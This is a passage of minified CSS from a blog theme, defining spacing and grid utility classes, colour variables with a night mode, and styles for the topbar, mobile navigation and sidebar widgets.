"}.edis-m-l-41:after{clear:both}.edis-m-l-41>.unit{display:block;float:left;margin-left:20.5px;margin-right:20.5px}.edis-m-l-41>.unit:first-child{margin-left:0}.m42{margin:42px}.mt42{margin-top:42px}.mr42{margin-right:42px}.mb42{margin-bottom:42px}.ml42{margin-left:42px}.mtb42{margin-top:42px;margin-bottom:42px}.mlr42{margin-left:42px;margin-right:42px}.p42{padding:42px}.pt42{padding-top:42px}.pr42{padding-right:42px}.pb42{padding-bottom:42px}.pl42{padding-left:42px}.ptb42{padding-top:42px;padding-bottom:42px}.plr42{padding-left:42px;padding-right:42px}.edis-p-v-42>.unit{padding-top:42px;padding-bottom:42px}.edis-p-l-42>.unit{padding-left:42px;padding-right:42px}.edis-m-v-42>.unit{margin-top:42px}.edis-m-v-42>.unit:first-child{margin-top:0}.edis-m-l-42:before,.edis-m-l-42:after{display:table;content:" "}.edis-m-l-42:after{clear:both}.edis-m-l-42>.unit{display:block;float:left;margin-left:21px;margin-right:21px}.edis-m-l-42>.unit:first-child{margin-left:0}.m43{margin:43px}.mt43{margin-top:43px}.mr43{margin-right:43px}.mb43{margin-bottom:43px}.ml43{margin-left:43px}.mtb43{margin-top:43px;margin-bottom:43px}.mlr43{margin-left:43px;margin-right:43px}.p43{padding:43px}.pt43{padding-top:43px}.pr43{padding-right:43px}.pb43{padding-bottom:43px}.pl43{padding-left:43px}.ptb43{padding-top:43px;padding-bottom:43px}.plr43{padding-left:43px;padding-right:43px}.edis-p-v-43>.unit{padding-top:43px;padding-bottom:43px}.edis-p-l-43>.unit{padding-left:43px;padding-right:43px}.edis-m-v-43>.unit{margin-top:43px}.edis-m-v-43>.unit:first-child{margin-top:0}.edis-m-l-43:before,.edis-m-l-43:after{display:table;content:" "}.edis-m-l-43:after{clear:both}.edis-m-l-43>.unit{display:block;float:left;margin-left:21.5px;margin-right:21.5px}.edis-m-l-43>.unit:first-child{margin-left:0}.m44{margin:44px}.mt44{margin-top:44px}.mr44{margin-right:44px}.mb44{margin-bottom:44px}.ml44{margin-left:44px}.mtb44{margin-top:44px;margin-bottom:44px}.mlr44{margin-left:44px;margin-right:44px}.p44{padding:44px}.pt44{padding-top:44px}.pr44{padding-right:44px}.pb44{padding-bottom:44px}.pl44{padding-left:44px}.ptb44{padding-top:44px;padding-bottom:44px}.plr44{padding-left:44px;padding-right:44px}.edis-p-v-44>.unit{padding-top:44px;padding-bottom:44px}.edis-p-l-44>.unit{padding-left:44px;padding-right:44px}.edis-m-v-44>.unit{margin-top:44px}.edis-m-v-44>.unit:first-child{margin-top:0}.edis-m-l-44:before,.edis-m-l-44:after{display:table;content:" "}.edis-m-l-44:after{clear:both}.edis-m-l-44>.unit{display:block;float:left;margin-left:22px;margin-right:22px}.edis-m-l-44>.unit:first-child{margin-left:0}.m45{margin:45px}.mt45{margin-top:45px}.mr45{margin-right:45px}.mb45{margin-bottom:45px}.ml45{margin-left:45px}.mtb45{margin-top:45px;margin-bottom:45px}.mlr45{margin-left:45px;margin-right:45px}.p45{padding:45px}.pt45{padding-top:45px}.pr45{padding-right:45px}.pb45{padding-bottom:45px}.pl45{padding-left:45px}.ptb45{padding-top:45px;padding-bottom:45px}.plr45{padding-left:45px;padding-right:45px}.edis-p-v-45>.unit{padding-top:45px;padding-bottom:45px}.edis-p-l-45>.unit{padding-left:45px;padding-right:45px}.edis-m-v-45>.unit{margin-top:45px}.edis-m-v-45>.unit:first-child{margin-top:0}.edis-m-l-45:before,.edis-m-l-45:after{display:table;content:" "}.edis-m-l-45:after{clear:both}.edis-m-l-45>.unit{display:block;float:left;margin-left:22.5px;margin-right:22.5px}.edis-m-l-45>.unit:first-child{margin-left:0}.m46{margin:46px}.mt46{margin-top:46px}.mr46{margin-right:46px}.mb46{margin-bottom:46px}.ml46{margin-left:46px}.mtb46{margin-top:46px;margin-bottom:46px}.mlr46{margin-left:46px;margin-right:46px}.p46{padding:46px}.pt46{padding-top:46px}.pr46{padding-right:46px}.pb46{padding-bottom:46px}.pl46{padding-left:46px}.ptb46{padding-top:46px;padding-bottom:46px}.plr46{padding-left:46px;padding-right:46px}.edis-p-v-46>.unit{padding-top:46px;padding-bottom:46px}.edis-p-l-46>.unit{padding-left:46px;padding-right:46px}.edis-m-v-46>.unit{margin-top:46px}.edis-m-v-46>.unit:first-child{margin-top:0}.edis-m-l-46:before,.edis-m-l-46:after{display:table;content:" "}.edis-m-l-46:after{clear:both}.edis-m-l-46>.unit{display:block;float:left;margin-left:23px;margin-right:23px}.edis-m-l-46>.unit:first-child{margin-left:0}.m47{margin:47px}.mt47{margin-top:47px}.mr47{margin-right:47px}.mb47{margin-bottom:47px}.ml47{margin-left:47px}.mtb47{margin-top:47px;margin-bottom:47px}.mlr47{margin-left:47px;margin-right:47px}.p47{padding:47px}.pt47{padding-top:47px}.pr47{padding-right:47px}.pb47{padding-bottom:47px}.pl47{padding-left:47px}.ptb47{padding-top:47px;padding-bottom:47px}.plr47{padding-left:47px;padding-right:47px}.edis-p-v-47>.unit{padding-top:47px;padding-bottom:47px}.edis-p-l-47>.unit{padding-left:47px;padding-right:47px}.edis-m-v-47>.unit{margin-top:47px}.edis-m-v-47>.unit:first-child{margin-top:0}.edis-m-l-47:before,.edis-m-l-47:after{display:table;content:" "}.edis-m-l-47:after{clear:both}.edis-m-l-47>.unit{display:block;float:left;margin-left:23.5px;margin-right:23.5px}.edis-m-l-47>.unit:first-child{margin-left:0}.m48{margin:48px}.mt48{margin-top:48px}.mr48{margin-right:48px}.mb48{margin-bottom:48px}.ml48{margin-left:48px}.mtb48{margin-top:48px;margin-bottom:48px}.mlr48{margin-left:48px;margin-right:48px}.p48{padding:48px}.pt48{padding-top:48px}.pr48{padding-right:48px}.pb48{padding-bottom:48px}.pl48{padding-left:48px}.ptb48{padding-top:48px;padding-bottom:48px}.plr48{padding-left:48px;padding-right:48px}.edis-p-v-48>.unit{padding-top:48px;padding-bottom:48px}.edis-p-l-48>.unit{padding-left:48px;padding-right:48px}.edis-m-v-48>.unit{margin-top:48px}.edis-m-v-48>.unit:first-child{margin-top:0}.edis-m-l-48:before,.edis-m-l-48:after{display:table;content:" "}.edis-m-l-48:after{clear:both}.edis-m-l-48>.unit{display:block;float:left;margin-left:24px;margin-right:24px}.edis-m-l-48>.unit:first-child{margin-left:0}.m49{margin:49px}.mt49{margin-top:49px}.mr49{margin-right:49px}.mb49{margin-bottom:49px}.ml49{margin-left:49px}.mtb49{margin-top:49px;margin-bottom:49px}.mlr49{margin-left:49px;margin-right:49px}.p49{padding:49px}.pt49{padding-top:49px}.pr49{padding-right:49px}.pb49{padding-bottom:49px}.pl49{padding-left:49px}.ptb49{padding-top:49px;padding-bottom:49px}.plr49{padding-left:49px;padding-right:49px}.edis-p-v-49>.unit{padding-top:49px;padding-bottom:49px}.edis-p-l-49>.unit{padding-left:49px;padding-right:49px}.edis-m-v-49>.unit{margin-top:49px}.edis-m-v-49>.unit:first-child{margin-top:0}.edis-m-l-49:before,.edis-m-l-49:after{display:table;content:" "}.edis-m-l-49:after{clear:both}.edis-m-l-49>.unit{display:block;float:left;margin-left:24.5px;margin-right:24.5px}.edis-m-l-49>.unit:first-child{margin-left:0}.m50{margin:50px}.mt50{margin-top:50px}.mr50{margin-right:50px}.mb50{margin-bottom:50px}.ml50{margin-left:50px}.mtb50{margin-top:50px;margin-bottom:50px}.mlr50{margin-left:50px;margin-right:50px}.p50{padding:50px}.pt50{padding-top:50px}.pr50{padding-right:50px}.pb50{padding-bottom:50px}.pl50{padding-left:50px}.ptb50{padding-top:50px;padding-bottom:50px}.plr50{padding-left:50px;padding-right:50px}.edis-p-v-50>.unit{padding-top:50px;padding-bottom:50px}.edis-p-l-50>.unit{padding-left:50px;padding-right:50px}.edis-m-v-50>.unit{margin-top:50px}.edis-m-v-50>.unit:first-child{margin-top:0}.edis-m-l-50:before,.edis-m-l-50:after{display:table;content:" "}.edis-m-l-50:after{clear:both}.edis-m-l-50>.unit{display:block;float:left;margin-left:25px;margin-right:25px}.edis-m-l-50>.unit:first-child{margin-left:0}.w1{width:4.1666666667%}.w2{width:8.3333333333%}.w3{width:12.5%}.w4{width:16.6666666667%}.w5{width:20.8333333333%}.w6{width:25%}.w7{width:29.1666666667%}.w8{width:33.3333333333%}.w9{width:37.5%}.w10{width:41.6666666667%}.w11{width:45.8333333333%}.w12{width:50%}.w13{width:54.1666666667%}.w14{width:58.3333333333%}.w15{width:62.5%}.w16{width:66.6666666667%}.w17{width:70.8333333333%}.w18{width:75%}.w19{width:79.1666666667%}.w20{width:83.3333333333%}.w21{width:87.5%}.w22{width:91.6666666667%}.w23{width:95.8333333333%}.w24{width:100%}@media(min-width: 768px){.ws1{width:4.1666666667%}.ws2{width:8.3333333333%}.ws3{width:12.5%}.ws4{width:16.6666666667%}.ws5{width:20.8333333333%}.ws6{width:25%}.ws7{width:29.1666666667%}.ws8{width:33.3333333333%}.ws9{width:37.5%}.ws10{width:41.6666666667%}.ws11{width:45.8333333333%}.ws12{width:50%}.ws13{width:54.1666666667%}.ws14{width:58.3333333333%}.ws15{width:62.5%}.ws16{width:66.6666666667%}.ws17{width:70.8333333333%}.ws18{width:75%}.ws19{width:79.1666666667%}.ws20{width:83.3333333333%}.ws21{width:87.5%}.ws22{width:91.6666666667%}.ws23{width:95.8333333333%}.ws24{width:100%}}@media(min-width: 992px){.wm1{width:4.1666666667%}.wm2{width:8.3333333333%}.wm3{width:12.5%}.wm4{width:16.6666666667%}.wm5{width:20.8333333333%}.wm6{width:25%}.wm7{width:29.1666666667%}.wm8{width:33.3333333333%}.wm9{width:37.5%}.wm10{width:41.6666666667%}.wm11{width:45.8333333333%}.wm12{width:50%}.wm13{width:54.1666666667%}.wm14{width:58.3333333333%}.wm15{width:62.5%}.wm16{width:66.6666666667%}.wm17{width:70.8333333333%}.wm18{width:75%}.wm19{width:79.1666666667%}.wm20{width:83.3333333333%}.wm21{width:87.5%}.wm22{width:91.6666666667%}.wm23{width:95.8333333333%}.wm24{width:100%}}@media(min-width: 1200px){.wl1{width:4.1666666667%}.wl2{width:8.3333333333%}.wl3{width:12.5%}.wl4{width:16.6666666667%}.wl5{width:20.8333333333%}.wl6{width:25%}.wl7{width:29.1666666667%}.wl8{width:33.3333333333%}.wl9{width:37.5%}.wl10{width:41.6666666667%}.wl11{width:45.8333333333%}.wl12{width:50%}.wl13{width:54.1666666667%}.wl14{width:58.3333333333%}.wl15{width:62.5%}.wl16{width:66.6666666667%}.wl17{width:70.8333333333%}.wl18{width:75%}.wl19{width:79.1666666667%}.wl20{width:83.3333333333%}.wl21{width:87.5%}.wl22{width:91.6666666667%}.wl23{width:95.8333333333%}.wl24{width:100%}}.erics-socialIcon{font-family:"socialshare"}.erics-socialIcon.weibo::after{content:""}.erics-socialIcon.qq::after{content:""}.erics-socialIcon.wechat::after{content:""}.erics-socialIcon.douban::after{content:""}.erics-socialIcon.qzone::after{content:""}.erics-socialIcon.linkedin::after{content:""}.erics-socialIcon.facebook::after{content:""}.erics-socialIcon.twitter::after{content:""}.erics-socialIcon.google::after{content:""}.erics-hp{position:relative}.erics-hp:hover>.erics-hp-panel{cursor:auto;opacity:1;visibility:visible;pointer-events:all}.erics-hp>.erics-hp-panel{position:absolute;background-color:var(--color-white);font-size:16px;color:var(--color-black);box-shadow:rgba(100,100,111,.2) 0px 7px 29px 0px;opacity:0;visibility:hidden;pointer-events:none;transition:all .25s ease;border-radius:6px;overflow:hidden}.erics-hp>.erics-hp-panel>.erics-hp-head{line-height:1.42857143;font-size:14px}.erics-hp>.erics-hp-panel::after{content:"";display:block;position:absolute;left:0;right:0;background-color:transparent}:root{--color-r: 25;--color-g: 153;--color-b: 112;--darken: 30;--lighten: 30;--color-theme: rgb(var(--color-r), var(--color-g), var(--color-b));--color-theme-darken: rgb(calc(var(--color-r) - var(--darken)), calc(var(--color-g) - var(--darken)), calc(var(--color-b) - var(--darken)));--color-theme-lighten: rgb(calc(var(--color-r) + var(--lighten)), calc(var(--color-g) + var(--lighten)), calc(var(--color-b) + var(--lighten)));--color-black: #222;--color-white: #fff;--color-grey-1: #f9f9f9;--color-grey-11: #f5f5f5;--color-grey-2: #f0f0f0;--color-grey-3: #eee;--color-grey-4: #ddd;--color-grey-5: #d4d4d4;--color-grey-6: #ccc;--color-grey-7: #bbb;--color-grey-8: #9f9f9f;--color-222: #222;--color-333: #333;--color-777: #777;--color-888: #888;--color-999: #999;--color-carousel-1: 0;--color-carousel-2: 255}input,select{background-color:var(--color-white);outline:none}html{scroll-behavior:smooth}html body{color:var(--color-black);background-color:var(--color-white)}html body.article,html body.page{background-color:var(--color-grey-11)}@media(min-width: 1200px){html body.article .container,html body.page .container{width:1100px}html body.article .container.index,html body.page .container.index{width:970px}}html body.article .card#blog-article-main>.card-body,html body.page .card#blog-article-main>.card-body{padding:40px}html body.article .topbar,html body.page .topbar{box-shadow:0 2px 10px rgba(0,0,0,.05)}html body.article #blog-footer,html body.page #blog-footer{background-color:var(--color-white)}html body.index .card>.card-header.list,html body.index .card>.function_t.list,html body.index .function>.card-header.list,html body.index .function>.function_t.list{display:none}html body.index .card>.card-body,html body.index .card>.function_c,html body.index .function>.card-body,html body.index .function>.function_c{padding-right:0;margin-right:0 !important}html body.night{--color-black: #ddd;--color-white: #222;--color-grey-1: #333;--color-grey-11: #333;--color-grey-2: #555;--color-grey-3: #444;--color-grey-4: #444;--color-grey-5: #666;--color-grey-6: #ccc;--color-grey-7: #bbb;--color-grey-8: #9f9f9f;--color-222: #999;--color-333: #ddd;--color-777: #ddd;--color-888: #aaa;--color-999: #999;--color-carousel-1: 0;--color-carousel-2: 255}svg{display:inline-block;width:1em;height:1em;stroke-width:38px;margin-bottom:-0.125em}a{transition:all .3s ease;color:var(--color-theme)}a:hover,a:active,a:focus{color:var(--color-theme);text-decoration:none}#blog-all{position:relative}script{display:none !important}.topbar a,#blog-sidebar a,#blog-list a,#blog-footer a,.searchModal a,.fixed-btns a,#blog-commentArea a,#blog-relatedArticles a,#blog-path-nav a,#blog-article>.card-body>article>.header a,#blog-article .article-guide a,#blog-article .footer>.tags a,.mobile-navbar a,#blog-notFound a,.article-header a{color:var(--color-black);text-decoration:none}.topbar a:hover,#blog-sidebar a:hover,#blog-list a:hover,#blog-footer a:hover,.searchModal a:hover,.fixed-btns a:hover,#blog-commentArea a:hover,#blog-relatedArticles a:hover,#blog-path-nav a:hover,#blog-article>.card-body>article>.header a:hover,#blog-article .article-guide a:hover,#blog-article .footer>.tags a:hover,.mobile-navbar a:hover,#blog-notFound a:hover,.article-header a:hover{color:var(--color-theme);text-decoration:none}.topbar input[type=submit],#blog-sidebar input[type=submit],#blog-list input[type=submit],#blog-footer input[type=submit],.searchModal input[type=submit],.fixed-btns input[type=submit],#blog-commentArea input[type=submit],#blog-relatedArticles input[type=submit],#blog-path-nav input[type=submit],#blog-article>.card-body>article>.header input[type=submit],#blog-article .article-guide input[type=submit],#blog-article .footer>.tags input[type=submit],.mobile-navbar input[type=submit],#blog-notFound input[type=submit],.article-header input[type=submit]{border:1px solid var(--color-theme);background-color:var(--color-theme);color:var(--color-white)}.topbar input,#blog-sidebar input,#blog-list input,#blog-footer input,.searchModal input,.fixed-btns input,#blog-commentArea input,#blog-relatedArticles input,#blog-path-nav input,#blog-article>.card-body>article>.header input,#blog-article .article-guide input,#blog-article .footer>.tags input,.mobile-navbar input,#blog-notFound input,.article-header input{border:1px solid var(--color-grey-4);transition:all .4s ease}.topbar input:focus,#blog-sidebar input:focus,#blog-list input:focus,#blog-footer input:focus,.searchModal input:focus,.fixed-btns input:focus,#blog-commentArea input:focus,#blog-relatedArticles input:focus,#blog-path-nav input:focus,#blog-article>.card-body>article>.header input:focus,#blog-article .article-guide input:focus,#blog-article .footer>.tags input:focus,.mobile-navbar input:focus,#blog-notFound input:focus,.article-header input:focus{border-color:var(--color-theme)}.topbar button,#blog-sidebar button,#blog-list button,#blog-footer button,.searchModal button,.fixed-btns button,#blog-commentArea button,#blog-relatedArticles button,#blog-path-nav button,#blog-article>.card-body>article>.header button,#blog-article .article-guide button,#blog-article .footer>.tags button,.mobile-navbar button,#blog-notFound button,.article-header button{padding:0}.topbar ul,.topbar li,.topbar ol,#blog-sidebar ul,#blog-sidebar li,#blog-sidebar ol,#blog-list ul,#blog-list li,#blog-list ol,#blog-footer ul,#blog-footer li,#blog-footer ol,.searchModal ul,.searchModal li,.searchModal ol,.fixed-btns ul,.fixed-btns li,.fixed-btns ol,#blog-commentArea ul,#blog-commentArea li,#blog-commentArea ol,#blog-relatedArticles ul,#blog-relatedArticles li,#blog-relatedArticles ol,#blog-path-nav ul,#blog-path-nav li,#blog-path-nav ol,#blog-article>.card-body>article>.header ul,#blog-article>.card-body>article>.header li,#blog-article>.card-body>article>.header ol,#blog-article .article-guide ul,#blog-article .article-guide li,#blog-article .article-guide ol,#blog-article .footer>.tags ul,#blog-article .footer>.tags li,#blog-article .footer>.tags ol,.mobile-navbar ul,.mobile-navbar li,.mobile-navbar ol,#blog-notFound ul,#blog-notFound li,#blog-notFound ol,.article-header ul,.article-header li,.article-header ol{margin:0;padding:0;outline:none;list-style:none}.topbar h1,.topbar h2,.topbar h3,.topbar h4,.topbar h5,.topbar h6,#blog-sidebar h1,#blog-sidebar h2,#blog-sidebar h3,#blog-sidebar h4,#blog-sidebar h5,#blog-sidebar h6,#blog-list h1,#blog-list h2,#blog-list h3,#blog-list h4,#blog-list h5,#blog-list h6,#blog-footer h1,#blog-footer h2,#blog-footer h3,#blog-footer h4,#blog-footer h5,#blog-footer h6,.searchModal h1,.searchModal h2,.searchModal h3,.searchModal h4,.searchModal h5,.searchModal h6,.fixed-btns h1,.fixed-btns h2,.fixed-btns h3,.fixed-btns h4,.fixed-btns h5,.fixed-btns h6,#blog-commentArea h1,#blog-commentArea h2,#blog-commentArea h3,#blog-commentArea h4,#blog-commentArea h5,#blog-commentArea h6,#blog-relatedArticles h1,#blog-relatedArticles h2,#blog-relatedArticles h3,#blog-relatedArticles h4,#blog-relatedArticles h5,#blog-relatedArticles h6,#blog-path-nav h1,#blog-path-nav h2,#blog-path-nav h3,#blog-path-nav h4,#blog-path-nav h5,#blog-path-nav h6,#blog-article>.card-body>article>.header h1,#blog-article>.card-body>article>.header h2,#blog-article>.card-body>article>.header h3,#blog-article>.card-body>article>.header h4,#blog-article>.card-body>article>.header h5,#blog-article>.card-body>article>.header h6,#blog-article .article-guide h1,#blog-article .article-guide h2,#blog-article .article-guide h3,#blog-article .article-guide h4,#blog-article .article-guide h5,#blog-article .article-guide h6,#blog-article .footer>.tags h1,#blog-article .footer>.tags h2,#blog-article .footer>.tags h3,#blog-article .footer>.tags h4,#blog-article .footer>.tags h5,#blog-article .footer>.tags h6,.mobile-navbar h1,.mobile-navbar h2,.mobile-navbar h3,.mobile-navbar h4,.mobile-navbar h5,.mobile-navbar h6,#blog-notFound h1,#blog-notFound h2,#blog-notFound h3,#blog-notFound h4,#blog-notFound h5,#blog-notFound h6,.article-header h1,.article-header h2,.article-header h3,.article-header h4,.article-header h5,.article-header h6{margin:0;line-height:1.42857143}#blog-path-nav{margin:0}.topbar{position:fixed;top:0;left:0;right:0;height:60px;z-index:1200;background-color:var(--color-white);line-height:60px;border-bottom:1px solid var(--color-grey-2)}.topbar .logo{margin-left:15px;font-size:30px}.topbar .logo a{display:inline-block}.topbar .logo a img{margin-top:8.5px;height:43px}.topbar .topbar-right a{display:inline-block}.topbar .topbar-right a:hover{color:var(--color-theme)}.topbar .topbar-right>.pc-part{position:relative}.topbar .topbar-right>.pc-part>*{display:inline-block;margin-left:25px}.topbar .topbar-right>.pc-part>*:first-child{margin-left:0}.topbar .topbar-right>.pc-part .iconBtn{background-color:transparent;cursor:pointer;border:none}.topbar .topbar-right>.pc-part .iconBtn svg{width:18px;height:18px;stroke-width:35px;margin-bottom:-4px}.topbar .topbar-right>.pc-part .iconBtn:hover{color:var(--color-theme)}.topbar .topbar-right>.pc-part form.search{margin-top:10px;line-height:20px}.topbar .topbar-right>.pc-part form.search>input{width:130px;background-color:var(--color-grey-2);padding:8px 15px;padding-right:35px;border-radius:20px;outline:none;border:none;transition:all .3s ease}.topbar .topbar-right>.pc-part form.search>input:focus{width:200px}.topbar .topbar-right>.pc-part form.search>button{font-size:16px;padding:8px 0;background-color:transparent;border:none;outline:none;margin-left:-30px;color:var(--color-888)}.topbar .topbar-right>.mobile-part{position:relative}.topbar .topbar-right>.mobile-part>*{display:inline-block;margin-left:10px;vertical-align:bottom}.topbar .topbar-right>.mobile-part>*:first-child{margin-left:0}.topbar .topbar-right>.mobile-part .iconBtn{background-color:transparent;cursor:pointer;border:none}.topbar .topbar-right>.mobile-part .iconBtn svg{width:18px;height:18px;stroke-width:35px;margin-bottom:-4px}.topbar .topbar-right>.mobile-part .iconBtn:hover{color:var(--color-theme)}.topbar .topbar-right>.mobile-part .mobile-menu{height:50px;padding:0 15px;margin-right:-15px}.topbar .topbar-right>.mobile-part .mobile-menu>svg{font-size:35px;height:50px;stroke-width:25px}.topbar .navbar{margin-left:-17.5px}.topbar .navbar li a{position:relative}.topbar .navbar li a::after{display:none;content:"";position:absolute;left:10px;right:10px;height:8px;opacity:.15;bottom:0}.topbar .navbar li a.active{color:var(--color-theme)}.topbar .navbar li a.active::after{background-color:var(--color-theme)}.topbar .navbar li a.active:hover{background-color:transparent;color:var(--color-theme)}.topbar .navbar>li{position:relative;display:inline-block}.topbar .navbar>li:hover>a>.chevron-down{transform:rotate(-180deg)}.topbar .navbar>li>a{font-size:16px;display:block;line-height:60px;padding-left:17.5px;padding-right:17.5px;transition:0s;color:var(--color-black)}.topbar .navbar>li>a:hover{background-color:var(--color-grey-11);color:var(--color-black)}.topbar .navbar>li>a>.chevron-down{width:14px;height:14px;transition:transform .3s ease;margin-left:2px;stroke-width:44px}.topbar .navbar>li>ul{border-radius:2px;line-height:1.42857143;transform:rotateX(-90deg);transform-origin:0 0;visibility:hidden;opacity:0;pointer-events:none;transition:all 0s ease;padding:5px 0;position:absolute;top:100%;margin-top:-4px;z-index:1300;width:120px;left:0;right:0;background-color:var(--color-white);box-shadow:rgba(100,100,111,.2) 0px 7px 29px 0px;overflow:hidden}.topbar .navbar>li>ul:before,.topbar .navbar>li>ul:after{display:none;position:absolute;top:0;left:50%;width:0;height:0;margin-top:-16px;margin-left:-8px;border:8px solid transparent;border-bottom:8px solid var(--color-grey-3);content:""}.topbar .navbar>li>ul:before{top:0}.topbar .navbar>li>ul:after{top:1px;border-bottom-color:var(--color-white)}.topbar .navbar>li>ul>li>a{transition:all .1s ease;font-size:16px;text-align:center;display:block;padding:10px 20px;color:var(--color-black)}.topbar .navbar>li>ul>li>a:hover{color:var(--color-black);background-color:var(--color-grey-1)}.topbar .navbar>li:hover ul{transform:rotateX(0);opacity:1;visibility:inherit;pointer-events:all}.topbar-occupy{height:60px;margin-bottom:15px}.mobile-navbar{visibility:hidden;opacity:0;position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.6);z-index:1300;transition:all .2s ease}.mobile-navbar>.main{position:relative;margin-left:-100%;padding:22.5px 0;padding-top:42.5px;display:inline-block;width:70%;height:100%;background-color:var(--color-white);overflow-y:auto;overflow-x:hidden;transition:all .3s ease}.mobile-navbar>.main>.module-searchPanel{padding:0 15px;margin-top:15px}.mobile-navbar>.main .close{position:absolute;top:7.5px;right:7.5px}.mobile-navbar>.main .close>svg{font-size:35px;color:var(--color-777);stroke-width:24px}.mobile-navbar>.main .navbar>li{position:relative;display:block}.mobile-navbar>.main .navbar>li>a{display:block;padding:10px 15px;border-bottom:1px solid var(--color-grey-3);font-size:16px}.mobile-navbar>.main .navbar>li a.active{color:var(--color-theme)}.mobile-navbar>.main .navbar>li>ul{overflow:hidden;transition:all .3s ease;max-height:0}.mobile-navbar>.main .navbar>li>ul.on{max-height:300px}.mobile-navbar>.main .navbar>li>ul>li>a{display:block;padding:10px 15px}.mobile-navbar>.main .navbar>li>svg{display:block;position:absolute;transition:all .3s ease;top:0;right:0;font-size:22px;padding:10px 15px;stroke-width:30px}.mobile-navbar>.main .navbar>li>svg.on{transform:rotate(-180deg)}.mobile-navbar>.main>.append .login-reg{margin-top:15px;text-align:center}.mobile-navbar>.main>.append .login-reg>.clickShowSearch{display:none}.mobile-navbar>.main>.append .login-reg>a{display:inline-block !important}.mobile-navbar>.main>.append .login-reg>.line{display:inline-block !important;margin:0 7.5px}.mobile-navbar.show{visibility:visible;opacity:1}.mobile-navbar.show>.main{margin:0}#blog-sidebar>.function>.function_t{overflow:hidden}#blog-sidebar>.function>.function_c{overflow:hidden}#blog-sidebar>.function#divCatalog ul,#blog-sidebar>.function#divTags ul{font-size:0}#blog-sidebar>.function#divCatalog ul>li,#blog-sidebar>.function#divTags ul>li{font-size:14px;display:inline-block}#blog-sidebar>.function#divCatalog ul>li>a,#blog-sidebar>.function#divTags ul>li>a{display:block;padding:3px 6px;text-align:center;border:1px solid var(--color-grey-4);margin:3px;transition:all 0s ease;border-radius:2px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#blog-sidebar>.function#divCatalog ul>li>a:hover,#blog-sidebar>.function#divTags ul>li>a:hover{border-color:var(--color-theme);color:var(--color-theme)}#blog-sidebar>.function#divLinkage ul,#blog-sidebar>.function#divArchives ul,#blog-sidebar>.function#divAuthors ul,#blog-sidebar>.function#divStatistics ul,#blog-sidebar>.function#divFavorites ul{font-size:0}#blog-sidebar>.function#divLinkage ul *,#blog-sidebar>.function#divArchives ul *,#blog-sidebar>.function#divAuthors ul *,#blog-sidebar>.function#divStatistics ul *,#blog-sidebar>.function#divFavorites ul *{font-size:14px}#blog-sidebar>.function#divLinkage ul>li,#blog-sidebar>.function#divArchives ul>li,#blog-sidebar>.function#divAuthors ul>li,#blog-sidebar>.function#divStatistics ul>li,#blog-sidebar>.function#divFavorites ul>li{margin-bottom:10px}#blog-sidebar>.function#divLinkage ul>li>a,#blog-sidebar>.function#divArchives ul>li>a,#blog-sidebar>.function#divAuthors ul>li>a,#blog-sidebar>.function#divStatistics ul>li>a,#blog-sidebar>.function#divFavorites ul>li>a{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#blog-sidebar>.function#divPrevious ul>li,#blog-sidebar>.function#divComments ul>li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:10px}#blog-sidebar>.function#divPrevious ul>li:last-child,#blog-sidebar>.function#divComments ul>li:last-child{margin-bottom:0}#blog-sidebar>.function#divContorPanel .cp-login,#blog-sidebar>.function#divContorPanel .cp-vrs{margin-top:15px;display:inline-block}#blog-sidebar>.function#divContorPanel .cp-login>a,#blog-sidebar>.function#divContorPanel .cp-vrs>a{display:block;padding:4px 8px;border:1px solid var(--color-grey-4);border-radius:30px}#blog-sidebar>.function#divCalendar{width:100%;padding:0}#blog-sidebar>.function#divCalendar caption{padding-top:0;text-align:center;border-bottom:1px solid var(--color-grey-4);margin-bottom:15px}#blog-sidebar>.function#divCalendar table{width:100%;text-align:center}#blog-sidebar>.function#divCalendar table th{text-align:center}#blog-sidebar>.function#divSearchPanel>.function_c form{display:table}#blog-sidebar>.function#divSearchPanel>.function_c form>label{display:table-cell;width:100%;vertical-align:bottom}#blog-sidebar>.function#divSearchPanel>.function_c form>label input{display:block;width:100%;padding:3px 12px}#blog-sidebar>.function#divSearchPanel>.function_c form>input{display:table-cell;padding:3px 12px;vertical-align:bottom}#blog-sidebar>.function#aboutBlog>.function_t{display:none}#blog-sidebar>.function#aboutBlog>.function_c{position:relative;padding:0;margin:0 22.5px;background-color:var(--color-grey-1)}#blog-sidebar>.function#aboutBlog>.function_c .bg{width:100%;height:80px}#blog-sidebar>.function#aboutBlog>.function_c .bg>img{width:100%;height:100%;object-fit:cover}#blog-sidebar>.function#aboutBlog>.function_c .avatar{margin:0 auto;margin-top:-36px;width:60px;height:60px;overflow:hidden}#blog-sidebar>.function#aboutBlog>.function_c .avatar>img{border-radius:50%;width:100%;height:100%;object-fit:cover;border:4px solid var(--color-white)}#blog-sidebar>.function#aboutBlog>.function_c .title{font-size:20px;margin-top:10.5px;text-align:center}#blog-sidebar>.function#aboutBlog>.function_c .des{font-size:14px;padding:7.5px;margin-bottom:0;text-align:center;color:var(--color-999)}#blog-sidebar>.function#aboutBlog>.function_c .data{font-size:0;margin-bottom:22.5px}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit{display:inline-block;width:50%;text-align:center}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit>.number{font-size:20px}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit>.t{font-size:13px;color:var(--color-999)}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit:first-child{position:relative}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit:first-child::before{content:"";position:absolute;top:50%;right:0;width:1px;height:30px;background-color:var(--color-grey-4);margin-top:-15px}#blog-sidebar>.function#divTags>.function_c ul>li>a:hover{opacity:.8}#blog-sidebar>.function#divTags>.function_c ul>li>a>.tag-count{display:none}#blog-sidebar>.function#hotList>.function_c,#blog-sidebar>.function#newList>.function_c,#blog-sidebar>.function#randomList>.function_c{padding-bottom:0}#blog-sidebar>.function#hotList>.function_c ul>li,#blog-sidebar>.function#newList>.function_c ul>li,#blog-sidebar>.function#randomList>.function_c ul>li{position:relative;margin-bottom:15px}#blog-sidebar>.function#hotList>.function_c ul>li:before,#blog-sidebar>.function#hotList>.function_c ul>li:after,#blog-sidebar>.function#newList>.function_c ul>li:before,#blog-sidebar>.function#newList>.function_c ul>li:after,#blog-sidebar>.function#randomList>.function_c ul>li:before,#blog-sidebar>.function#randomList>.function_c ul>li:after{display:table;content:" 